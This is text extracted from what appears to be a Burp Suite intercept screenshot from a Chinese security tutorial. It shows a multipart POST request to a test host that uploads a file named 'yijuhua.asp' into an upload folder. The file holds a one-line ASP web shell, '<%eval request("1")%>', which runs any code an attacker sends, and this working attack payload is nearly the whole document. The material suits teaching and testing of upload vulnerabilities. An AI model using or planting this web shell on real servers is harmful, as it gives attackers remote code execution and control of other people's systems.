 Request to http://www.test.com:80 [10.0.0.162]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST / HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------50723199625921
Content-Length: 332
-----------------------------50723199625921
Content-Disposition: form-data; name="path"
uploadimg/
-----------------------------50723199625921
Content-Disposition: form-data; name="upfile"; filename="yijuhua.asp"
Content-Type: application/octet-stream
<%eval request("1")%>
-----------------------------50723199625921--
信安之路